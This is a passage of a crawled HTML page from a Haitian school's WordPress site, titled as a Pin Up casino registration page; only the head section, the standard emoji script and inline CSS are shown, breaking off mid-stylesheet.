

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ins.edu.ht/pin-up-ofitsialnyj-sajt-registratsija-i-vhod-a-kazino-pin-a/
body_size: 34335
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>Pin Up Официальный Сайт Регистрация И Вход а Казино Пин А &#8211; Institution Nouvelle Source</title><link rel="alternate" type="application/rss+xml" title="Institution Nouvelle Source &raquo; Feed" href="https://ins.edu.ht/feed/" /><link rel="alternate" type="application/rss+xml" title="Institution Nouvelle Source &raquo; Comments Feed" href="https://ins.edu.ht/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Institution Nouvelle Source &raquo; Pin Up Официальный Сайт Регистрация И Вход а Казино Пин А Comments Feed" href="https://ins.edu.ht/pin-up-ofitsialnyj-sajt-registratsija-i-vhod-a-kazino-pin-a/feed/" />
 <script>window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ins.edu.ht\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-block-site-title-inline-css'>.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}</style><style id='wp-block-navigation-link-inline-css'>.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}</style><link data-optimized="1" rel='stylesheet' id='wp-block-navigation-css' href='https://ins.edu.ht/wp-content/litespeed/css/42a5ee2dc864b4d8cc10684d50cedf1c.css?ver=b8311' media='all' /><style id='wp-block-group-inline-css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}</style><style id='wp-block-post-featured-image-inline-css'>.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}</style><style id='wp-block-post-title-inline-css'>.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}</style><style id='wp-block-post-content-inline-css'>.wp-block-post-content{display:flow-root}</style><style id='wp-block-spacer-inline-css'>.wp-block-spacer{clear:both}</style><style id='wp-block-separator-inline-css'>@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='wp-block-post-date-inline-css'>.wp-block-post-date{box-sizing:border-box}</style><style id='wp-block-post-terms-inline-css'>.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}</style><style id='wp-block-post-author-inline-css'>.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}</style><style id='wp-block-columns-inline-css'>.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style><style id='wp-block-comments-inline-css'>.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}</style><link data-optimized="1" rel='stylesheet' id='layerslider-css' href='https://ins.edu.ht/wp-content/litespeed/css/6aa9d147a76c15389a2e767ed87554b9.css?ver=9cf40' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-inline-css'>:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.2rem) * 0.227), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.227), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.2rem) * 0.227), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(4rem, 4rem + ((1vw - 0.2rem) * 10.909), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5rem; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5rem; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5rem;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5rem;}:root :where(.is-layout-grid){gap: 1.5rem;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}:root :where(a:where(:not(.wp-element-button)):hover){text-decoration: none;}:root :where(a:where(:not(.wp-element-button)):focus){text-decoration: underline dashed;}:root :where(a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.032rem, 2.032rem + ((1vw - 0.2rem) * 2.896), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}:root :where(.wp-element-button, .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}:root :where(.wp-element-button:visited, .wp-block-button__link:visited){color: var(--wp--preset--color--contrast);}:root :where(.wp-element-button:hover, .wp-block-button__link:hover){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:focus, .wp-block-button__link:focus){background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}:root :where(.wp-element-button:active, .wp-block-button__link:active){background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 